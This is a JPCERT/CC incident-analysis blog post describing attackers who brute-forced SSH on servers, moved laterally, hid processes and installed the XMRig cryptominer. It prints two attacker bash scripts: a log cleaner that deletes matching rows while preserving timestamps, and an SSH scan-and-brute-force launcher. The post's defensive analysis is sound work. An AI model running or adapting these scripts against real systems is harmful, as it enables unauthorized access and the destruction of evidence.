

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blogs.jpcert.or.jp/en/2021/05/xmrig.html
body_size: 11960
content:

    
          
  
          

    
  
  
  
  

    
  
  
  
  
  
  
  
  

    
  
  
  
  

    
  
  
      
    
  
  
  

    

    
  
  
  
  

    
  
  
  

    
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

    
  

    


    
    
    
    
    
    
    
    
  
  
        <!DOCTYPE html>  <html lang="en" itemscope itemtype="http://schema.org/WebPage">    <head>        <meta charset="UTF-8">    <meta http-equiv="X-UA-Compatible" content="IE=edge">    <meta name="viewport" content="width=device-width,initial-scale=1">                  
    
    
        <title>Attacks Embedding XMRig  on Compromised Servers - JPCERT/CC Eyes | JPCERT Coordination Center official Blog</title>
    <meta name="description" content="Publicly-accessible servers have been often targeted for attacks. In recent years, there are cases where these servers are compromised and embedded with a cryptocurrency mining tool. JPCERT/CC confirmed cases with XMRig [1] in February 2021. This article introduces the details...">
    <meta name="keywords" content="">
  
    
    
    
    
    

  
                      
    
    
        <meta property="og:type" content="website">
    <meta property="og:locale" content="en_US">
    <meta property="og:title" content="Attacks Embedding XMRig  on Compromised Servers - JPCERT/CC Eyes">
    <meta property="og:url" content="https://blogs.jpcert.or.jp/en/2021/05/xmrig.html">
    <meta property="og:description" content="Publicly-accessible servers have been often targeted for attacks. In recent years, there are cases where these servers are compromised and embedded with a cryptocurrency mining tool. JPCERT/CC confirmed cases with XMRig [1] in February 2021. This article introduces the details...">
    <meta property="og:site_name" content="JPCERT/CC Eyes">
    <meta property="og:image" content="https://blogs.jpcert.or.jp/en/.assets/thumbnail/image_replace_en-800wi.png">
      
    
    
    
    
    

  
                      
    
    
        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="Attacks Embedding XMRig  on Compromised Servers - JPCERT/CC Eyes">
    <meta name="twitter:description" content="Publicly-accessible servers have been often targeted for attacks. In recent years, there are cases where these servers are compromised and embedded with a cryptocurrency mining tool. JPCERT/CC confirmed cases with XMRig [1] in February 2021. This article introduces the details...">
    <meta name="twitter:image" content="https://blogs.jpcert.or.jp/en/.assets/thumbnail/image_replace_en-800wi.png">
  
    
    
    
    
    

  
                      
    
    
        <meta itemprop="description" content="Publicly-accessible servers have been often targeted for attacks. In recent years, there are cases where these servers are compromised and embedded with a cryptocurrency mining tool. JPCERT/CC confirmed cases with XMRig [1] in February 2021. This article introduces the details...">
    <link itemprop="url" href="https://blogs.jpcert.or.jp/en/2021/05/xmrig.html">
    <link itemprop="image" href="https://blogs.jpcert.or.jp/en/.assets/thumbnail/image_replace_en-800wi.png">
  
    
    
    
    
    

  
            <link rel="start" href="/en/">    <link rel="alternate" type="application/atom+xml" href="/en/atom.xml">        <link rel="stylesheet" href="/en/common/css/styles.css">    <link rel="shortcut icon" type="image/x-icon" href="/en/common/images/favicon.ico">    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" integrity="sha256-NuCn4IvuZXdBaFKJOAcsU2Q3ZpwbdFisd5dux4jkQ5w=" crossorigin="anonymous" />    <!--[if lt IE 9]>    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" integrity="sha256-3Jy/GbSLrg0o9y5Z5n1uw0qxZECH7C6OQpVBgNFYa0g=" crossorigin="anonymous"></script>    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js" integrity="sha256-g6iAfvZp+nDQ2TdTR/VVKJf3bGro4ub5fvWSWVRi2NE=" crossorigin="anonymous"></script>    <![endif]-->              <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124034031-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-124034031-1');
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics GA4-->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NX4WBMERX"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-6NX4WBMERX');
    </script>
                
        <link rel="canonical" href="https://blogs.jpcert.or.jp/en/2021/05/xmrig.html" />

  
      </head>  <body class="page_english">              
    <!-- prepend body -->

  
            
  
  
        
    
    <header class="header  header--bottom">
    <div class="header__inner clearfix">
      <p class="header__logo">
        <a href="https://www.jpcert.or.jp/english/" target="_blank">
          <img class="header__logo__src" src="/en/common/images/header_logo.svg" width="198" height="66" alt="JPCERT/CC Eyes">
        </a>
      </p>
      <h1 class="header__title">
        <a class="header__title__link" href="/en/">JPCERT/CC Eyes</a>
      </h1>
      <h2  class="header__description">JPCERT Coordination Center official Blog</h2>
      <div class="header__lang">
        <p class="header__lang__cell-label">Language:</p>
        <div class="header__lang__cell-field">
          <select class="header__lang__switcher" onchange="location.href = this.value;">
            <option value="/ja/">日本語</option>
            <option selected value="/en/">English</option>
                      </select>
        </div>
      </div>
    </div>
  </header>

    


        
    
    
        
                  
    <section class="breadcrumb-navi">
      <div class="inner">
        <a href="/en/">Top</a>&nbsp;&gt;&nbsp;<a href="https://blogs.jpcert.or.jp/en/incident/">List of &ldquo;Incident&rdquo;</a>&nbsp;&gt;&nbsp;Attacks Embedding XMRig  on Compromised Servers
      </div>
    </section>

        
        
  
    
    
    
    
    


        <div id="content" class="clearfix">

            <div id="main-wrapper">
        <main role="main">

                    
        
    <article id="entry-1787785" class="entry">

        
    
    
    
    <div class="entry-meta clearfix">

    <div class="entry-author">
      <figure>
        <a href="https://blogs.jpcert.or.jp/en/masubuchi/">
          <img src="https://movabletype.net/users/masubuchi/blog_image.png" width="50" height="50" alt="増渕 維摩(Yuma Masubuchi)">
        </a>
      </figure>
      <p><a href="https://blogs.jpcert.or.jp/en/masubuchi/">増渕 維摩(Yuma Masubuchi)</a></p>
    </div>

    <div class="entry-date">
      <time datetime="2021-05-27T00:00:00+09:00">May 27, 2021</time>
    </div>

  </div>

    
    
    


        <h2 class="entry-title">Attacks Embedding XMRig  on Compromised Servers</h2>

        
    
        
    

        
  
        <section class="entry-tags">
      <ul>

        
                    
                    
                    
        
      </ul>
    </section>
  


        
    
    
    <div class="entry-social-buttons  entry-social-buttons--before-content  clearfix">
    <ul>
      <li class="entry-social-twitter">
        <a href="https://twitter.com/share" class="twitter-share-button" data-text="Attacks Embedding XMRig  on Compromised Servers" data-url="https://blogs.jpcert.or.jp/en/2021/05/xmrig.html" data-show-count="false"></a>
      </li>
      <li class="entry-social-mail">
        <a href="mailto:?subject=Attacks%20Embedding%20XMRig%20%20on%20Compromised%20Servers&amp;body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2021%2F05%2Fxmrig.html">Email</a>
      </li>
    </ul>
  </div>

    
    


        <section class="entry-content clearfix">
      <p>Publicly-accessible servers have been often targeted for attacks. In recent years, there are cases where these servers are compromised and embedded with a cryptocurrency mining tool. JPCERT/CC confirmed cases with XMRig <a href="#1">[1]</a> in February 2021. This article introduces the details of the cases and the tools used.</p><h3>Initial access/Lateral movement</h3><p>In one of the recent cases, the attacker made several attempts to access the server with SSH protocol, and eventually logged in with its root account. This server was reachable both from the Internet and intranet. After the intrusion, the attacker conducted SSH brute force attack to other servers on the intranet, moved laterally to several servers and ran a cryptocurrency mining tool XMRig. For its execution, XHide <a href="#2">[2]</a> was used to hide process names and delay the detection. Below are the tools found in compromised servers.</p><table style="height: 88px;" width="567">
<tbody>
<tr style="height: 22px;">
<td style="text-align: center; height: 22px; width: 110px; background-color: gray;">
<p><span style="color: #ffffff;"><strong>File name</strong></span></p>
</td>
<td style="height: 22px; width: 457px; background-color: gray;">
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Contents</strong></span></p>
</td>
</tr>
<tr style="height: 22px;">
<td style="text-align: center; height: 22px; width: 110px;">
<p><strong>init</strong></p>
</td>
<td style="height: 22px; width: 457px;">
<p>XMRig, an open source mining software</p>
</td>
</tr>
<tr style="height: 22px;">
<td style="text-align: center; height: 22px; width: 110px;">
<p><strong>h64</strong></p>
</td>
<td style="height: 22px; width: 457px;">
<p>XHide, a process hiding tool</p>
</td>
</tr>
</tbody>
</table><h3>Defense evasion</h3><p>After setting up the mining tool, the attacker deleted the evidence from the compromised servers by replacing the contents of the following logfile with <em>/dev/null</em>.</p><ul>
<li>/var/log/security</li>
<li>/var/log/wtmp</li>
<li>/var/log/btmp</li>
<li>/var/log/utx.lastlog</li>
<li>/var/log/utx.log</li>
</ul><p>The attacker also used the script to delete rows that include specific string from each log file under <em>/var/log</em>. Below is a part of the bash script:</p><pre>#!/bin/bash<br /><br />echo "                Linux Hider v2.0 by mave"<br />echo "                enhanced by me!         "<br />echo "[+] [Shkupi Logcleaner] Removing $1 from the logs........ ."<br />echo ""<br /><br />if [ -f /var/log/maillog ]; then<br />&nbsp;  cat /var/log/maillog | grep -v $1 &gt; /tmp/maillog.xz<br />&nbsp;  touch -acmr /var/log/maillog /tmp/maillog.xz<br />&nbsp;  mv -f /tmp/maillog.xz /var/log/maillog<br />&nbsp;  echo "[+] /var/log/maillog   ... [done]"<br />&nbsp;  echo ""<br />fi<br /><br />（snipped)<br /><br />rm -f /tmp/*.xz<br />echo "            * m i s s i o n  a c c o m p l i s h e d *"<br />echo ""<br />sleep 2<br />echo "                    p.h.e.e.r  S.H.c.r.e.w"<br />echo ""<br />sleep 5<br />exit 1&nbsp;</pre><p>Strings except the specific rows are saved in a file in .xz format. Its timestamp is modified, and the contents are overwritten in each log file. Finally, the .xz file is deleted so that there is no evidence of the malicious activity in the log file.</p><h3>Spread infection</h3><p>After embedding the mining tool and deleting the log file, the attackers sent a large number of packets to random hosts from the initially compromised server. Below are the tools used in the scanning activity. These are executed by the bash script named “root”, which is mentioned later.</p><table style="width: 567px; margin-left: auto; margin-right: auto; height: 183px;">
<tbody>
<tr style="height: 22px;">
<td style="text-align: center; background-color: gray; width: 104.933px; height: 22px;">
<p><span style="color: #ffffff;"><strong>File name</strong></span></p>
</td>
<td style="background-color: gray; width: 461.5px; height: 22px;">
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Contents</strong></span></p>
</td>
</tr>
<tr style="height: 23px;">
<td style="text-align: center; width: 104.933px; height: 23px;">
<p><strong>ps</strong></p>
</td>
<td style="width: 461.5px; height: 23px;">
<p>Shark, a port scan tool <a href="#3">[3]</a></p>
</td>
</tr>
<tr style="height: 23px;">
<td style="text-align: center; width: 104.933px; height: 23px;">
<p><strong>ps2</strong></p>
</td>
<td style="width: 461.5px; height: 23px;">
<p>A port scan tool</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="text-align: center; width: 104.933px; height: 46px;">
<p><strong>banner</strong></p>
</td>
<td style="width: 461.5px; height: 46px;">
<p>A tool to access a specified host and extract banner information from the response</p>
</td>
</tr>
<tr style="height: 46px;">
<td style="text-align: center; width: 104.933px; height: 46px;">
<p><strong>prg</strong></p>
</td>
<td style="width: 461.5px; height: 46px;">
<p>A tool to read IP address and password list and conduct DDH brute force attacks</p>
</td>
</tr>
<tr style="height: 23px;">
<td style="text-align: center; width: 104.933px; height: 23px;">
<p><strong>root</strong></p>
</td>
<td style="width: 461.5px; height: 23px;">
<p>A bash script to conduct scan and SSH brute force<span></span></p>
</td>
</tr>
</tbody>
</table><p>The attack script first conducts SYN scanning to check if a specific port is open. It also reads the banner information of the response from the host. If it is determined as a SSH server, SSH brute force is carried out. Below is the bash script:</p><pre>#!/bin/bash<br /><br /># PRGSSH v3.2 - 06/Sep/2018<br /># AUTHOR: PRG @ oldTeam<br /><br />#   ___________________________________________________<br />#  |                                                   |<br />#  |  ######  ######   ######  ###### ###### ##    ##  |<br />#  |  ##   ## ##   ##  ##      ##     ##     ##    ##  |<br />#  |  ######  ######   ## ###  ###### ###### ########  |<br />#  |  ##      ##  ##   ##  ##      ##     ## ##    ##  |<br />#  |  ##      ##   ##  ######  ###### ###### ##    ##  |<br />#  |                                                   |<br />#  |                VERSION 3.3 - 2018                 |<br />#  |                  CREATED BY PRG                   |<br />#  |                      OLDTEAM                      |<br />#  |             FOR TESTING PURPOSES ONLY             |<br />#  |___________________________________________________|<br /><br />#CONFIG<br />key=PRG-oldTeam      # key for scanner ( DO NOT MODIFY )<br />mode=normal          # normal or verbose mode (if you put &lt;verbose&gt;) it will show you print like: Check IP with user<br />port=3691              # port for bruteforce<br />uidThreads=500       # threads if you are uid0usrThreads=350       # threads if you are user<br />banThreads=250       # threads for banner grabber<br />psSpeed=10            # portscan speed<br />#END CONFIG<br /><br /># MOTD<br />echo "let's see what happens";<br /># END MOTD<br /><br />&nbsp;rm -rf bios.txt banner.log<br /><br />sleep 5<br /><br />if [[ $UID == 0 || $EUID == 0 ]]; then<br /><br />&nbsp;echo -e "[+] uid0 detected "<br /><br />&nbsp;./ps $port -a $1 -s $psSpeed<br /><br />&nbsp;echo -e "[+] Banner grabber starting... "<br />&nbsp;sleep 3<br />&nbsp;./banner bios.txt $port $banThreads<br /><br />&nbsp;cat banner.log |grep SSH-2.0-OpenSSH |awk '{print $1}' |uniq |shuf &gt;&gt; ips.lst<br /><br />&nbsp;ipscount=`grep -c . ips.lst`<br /><br />&nbsp;echo -e "[+] Found $ipscount possible victims "<br /><br />&nbsp;sleep 10<br /><br />&nbsp;./prg $uidThreads $port $mode $key<br /><br />&nbsp;else<br /><br />&nbsp;echo -e "[+] user detected "<br /><br />&nbsp;./ps2 $1 $port<br /><br />&nbsp;echo -e "[+] Banner grabber starting... "<br /><br />&nbsp;sleep 1<br /><br />&nbsp;./banner bios.txt $port $banThreads<br /><br />&nbsp;sleep 3<br /><br />&nbsp;cat banner.log |grep SSH-2.0-OpenSSH |awk '{print $1}' |uniq |shuf &gt;&gt; ips.lst<br /><br />&nbsp;sleep 10<br /><br />&nbsp;echo -e "[+] Start bruteforce attack... "<br /><br />&nbsp;./prg $usrThreads $port $mode $key<br /><br />fi</pre><p>The flow of the attack is illustrated as follows. In the scan and SSH brute force attack to random IP addresses, there were many packets destined to port number 3691. The reason for this choice remains unknown.</p><p><img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/image_replace_en-800wri.png" alt="" width="800" height="295" class="asset asset-image mt-image-center" style="max-width:100%;height:auto;display:block;margin-left:auto;margin-right:auto"/></p><p style="text-align: center;">Figure 1: Attack flow</p><h3>In closing</h3><p>This attack activities are carried out by leveraging existing available tools. Once the intranet is compromised, it is easy for attackers to move laterally across the network especially in the environment where weak username and password are used. The attack technique is nothing new, and the damage can be mitigated by configuring proper SSH access restrictions and SSH public key authentication. Please ensure these measures and watch out for similar malicious activity in the wild.</p><p>The hash values of the tools are available in Appendix A.</p><p>- Yuma Masubuchi, Kota Kino<br />(Translated by Yukako Uchida)</p><h3>Reference</h3><p><a name="1"></a>[1] XMRig<br />https://github.com/xmrig/xmrig</p><p><a name="2"></a>[2] HackTool.Linux.XHide.GA<br />https://www.trendmicro.com/vinfo/jp/threat-encyclopedia/malware/hacktool.linux.xhide.ga</p><p><a name="3"></a>[3] HKTL_SHARK.GA<br />https://www.trendmicro.com/vinfo/jp/threat-encyclopedia/malware/hktl_shark.ga</p><h3>Appendix A Hash value of the tools</h3><p>These hash values include tools which may also be used in daily operation. Beware of false detection when using this as an indicator of compromise.</p><ul>
<li>init
<ul>
<li>fdfee2487f51446bf7bfb559b0b66de67cc5f6293752413435512ea8869df2e7</li>
</ul>
</li>
</ul><ul>
<li>h64
<ul>
<li>7fe9d6d8b9390020862ca7dc9e69c1e2b676db5898e4bfad51d66250e9af3eaf</li>
</ul>
</li>
</ul><ul>
<li>ps
<ul>
<li>d328ebb08f6002c6819ecb360a132809d6bed2b7cdea7d2bc6f4a2ce95b27e34</li>
</ul>
</li>
</ul><ul>
<li>ps2
<ul>
<li>14779e087a764063d260cafa5c2b93d7ed5e0d19783eeaea6abb12d17561949a</li>
</ul>
</li>
</ul><ul>
<li>banner
<ul>
<li>&nbsp;2ef26484ec9e70f9ba9273a9a7333af195fb35d410baf19055eacbfa157ef25</li>
</ul>
</li>
</ul><ul>
<li>prg
<ul>
<li>9970b53013dc9cdb23ec69b48743d75ece460d40ab51277d92e665c2dbb73c97</li>
</ul>
</li>
</ul><ul>
<li>root
<ul>
<li>de1ebfaa849a89478ac101614b1275f5e1dda9bfd07697911fd8fa125edaf7c2</li>
</ul>
</li>
</ul>
      
    </section>

        
    
    
    <div class="entry-social-buttons  entry-social-buttons--after-content  clearfix">
    <ul>
      <li class="entry-social-twitter">
        <a href="https://twitter.com/share" class="twitter-share-button" data-text="Attacks Embedding XMRig  on Compromised Servers" data-url="https://blogs.jpcert.or.jp/en/2021/05/xmrig.html" data-show-count="false"></a>
      </li>
      <li class="entry-social-mail">
        <a href="mailto:?subject=Attacks%20Embedding%20XMRig%20%20on%20Compromised%20Servers&amp;body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2021%2F05%2Fxmrig.html">Email</a>
      </li>
    </ul>
  </div>

    
    


        
    
    
          
    <section class="entry-author-detail">
    <div class="entry-author-detail-header">
      <p class="title">Author</p>
    </div>

    <div class="entry-author-detail-body clearfix">
      <figure>
        <img src="https://movabletype.net/users/masubuchi/blog_image.png" width="90" height="90" alt="増渕 維摩(Yuma Masubuchi)">
      </figure>
      <div class="entry-author-detail-body-text">
        <p class="name"><a href="https://blogs.jpcert.or.jp/en/masubuchi/">増渕 維摩(Yuma Masubuchi)</a></p>
        <div class="profile">
          <p>












































Yuma has been engaged in malware analysis in JPCERT/CC Incident Response Group since 2020.


</p>
        </div>
      </div>
    </div>
  </section>

    
    
    


        
    
  

<!-- Feedback -->
<div id="fb" class="feedback feedback_noscript">
  <form name="feedback_form" id="feedback_form">
    <p class="title">Was this page helpful?</p>
    <div class="inner">
      <p class="select">
        <label><input name="is_useful" id="is_usefull_yes" value="yes" type="radio">Yes</label>
        <label><input name="is_useful" id="is_usefull_no" value="no" type="radio">No</label>
      </p>
      <p class="result"><span class='count'>0</span> people found this content helpful.</p>
    </div>
    <p class="title">If you wish to make comments or ask questions, please use this form.</p>
    <div class="inner">
      <p class="message">This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.</p>
      <div class="container_a">
        <div class="container_b">
          <textarea name="free_text" id="free_text" cols="30" rows="3"></textarea>
        </div>
      </div>
      <p class="send_area">
        <span class="en_js_msg">please change the setting of your browser to set JavaScript valid.</span>
        <span class="loader" style="display:none"><img src="/en/common/images/fb_loader.gif" alt=""></span>
        <span class="thanks">Thank you!</span>
        <input class="button" type="button" disabled value="Send">
      </p>
    </div>
    <input name="redirect_to" id="redirect_to" value="" type="hidden">
    <input name="feedback_host" id="feedback_host" value="//ws.jpcert.or.jp/cgi-bin/" type="hidden">
    <input name="uri" id="uri" value="" type="hidden">
    <input name="token" id="token" value="" type="hidden">
  </form>
</div>
<!-- //-------- feedback --------------------->



    


        
    
      
    
                      <section class="relation-entrylist">
          <nav>
            <h1>Related articles</h1>
            <ul>
      
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/11/APT-C-60_update.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/aptc60update02-320wi.png" alt="Update on Attacks by Threat Group APT-C-60" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">Update on Attacks by Threat Group APT-C-60</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/08/crossc2.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/LinuxCS05-320wi.png" alt="CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/07/ivanti_cs.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/ivanti_cs02-320wi.png" alt="Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/03/classifying-lazaruss-subgroup.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/Figure1_Multiple_groups_using_SNS_PyPI-320wi.png" alt="Tempted to Classifying APT Actors: Practical Challenges of Attribution in the Case of Lazarus’s Subgroup" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">Tempted to Classifying APT Actors: Practical Challenges of Attribution in the Case of Lazarus’s Subgroup</p>
                  </div>
                </a>
              </li>

                            
                
                            
              <li>
                <a href="https://blogs.jpcert.or.jp/en/2025/01/initial_attack_vector.html" class="clearfix">
                  <figure>
                    <img src="https://blogs.jpcert.or.jp/en/.assets/thumbnail/initial_attack_vector_fig2-320wi.png" alt="Beware of Contacts through LinkedIn: They Target Your Organization’s Property, Not Yours" class="entry-thumbnail">
                  </figure>
                  <div class="detail">
                    <p class="title">Beware of Contacts through LinkedIn: They Target Your Organization’s Property, Not Yours</p>
                  </div>
                </a>
              </li>

                            
                  </ul>
          </nav>
        </section>
            
    
    
    


        
    
    
    <section class="entry-navi">
    <div class="entry-navi-prev">
              <a href="https://blogs.jpcert.or.jp/en/2021/05/locked-shields-2021.html">Back</a>
          </div>
    <div class="entry-navi-home">
      <a href="/en/">Top</a>
    </div>
    <div class="entry-navi-next">
              <a href="https://blogs.jpcert.or.jp/en/2021/06/php_malware.html">Next</a>
          </div>
  </section>

    
    


  </article>



  

        </main>
      </div>

            
    <aside>

        
    <div class="google-search">
    <script>
      (function() {
        var cx = '004990004422359256493:nnhwqqlx864';
        var gcse = document.createElement('script');
        gcse.type = 'text/javascript';
        gcse.async = true;
        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
            '//cse.google.com/cse.js?cx=' + cx;
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(gcse, s);
      })();
    </script>
    <gcse:search></gcse:search>
  </div>



        
        <section id="side-categories" class="categorylist">
      <nav>
        <h1>Categories</h1>
        <ul>

          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #6484c5"></span><a href="https://blogs.jpcert.or.jp/en/malware/">Malware</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #fca001"></span><a href="https://blogs.jpcert.or.jp/en/incident/">Incident</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #9ec700"></span><a href="https://blogs.jpcert.or.jp/en/event/">Event</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #009e9f"></span><a href="https://blogs.jpcert.or.jp/en/vulnerability/">Vulnerability</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #0172b6"></span><a href="https://blogs.jpcert.or.jp/en/security-technology/">Security Technology</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #a1017f"></span><a href="https://blogs.jpcert.or.jp/en/forensic/">Forensic</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #000"></span><a href="https://blogs.jpcert.or.jp/en/cyber-metrics/">Cyber Metrics</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #000"></span><a href="https://blogs.jpcert.or.jp/en/ics-ot/">ICS-OT</a>
                
                              </li>
            
                        
          
                        
                                      <li>
                                  <span class="bullet" style="background-color: #838383"></span><a href="https://blogs.jpcert.or.jp/en/other/">Other</a>
                
                              </li>
            
                        
          
                        
                        
                        
          
        </ul>
      </nav>
    </section>
  


        
        
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
            
            
    
            
                    <section id="side-tags" class="taglist">
          <nav>
            <h1>Tags</h1>

                          <ul>
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/python/">Python</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/conference/">Conference</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/datper/">Datper</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/chches/">ChChes</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/training/">Training</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/cybergreen/">Statistics and Indicator</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/tool/">Tool</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/blacktech/">BlackTech</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/logontracer/">LogonTracer</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/report/">Report</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/splunk/">Splunk</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/elasticstack/">ElasticStack</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/impfuzzy/">impfuzzy</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/volatility/">volatility</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/redleaves/">RedLeaves</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/plugx/">PlugX</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/darkhotel/">DarkHotel</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/banking-malware/">Banking malware</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/pacific-islands/">Pacific_Islands</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/csirt/">CSIRT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/password/">Password</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/policy/">Policy</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/ddos/">DDoS</a>
                                  </li>

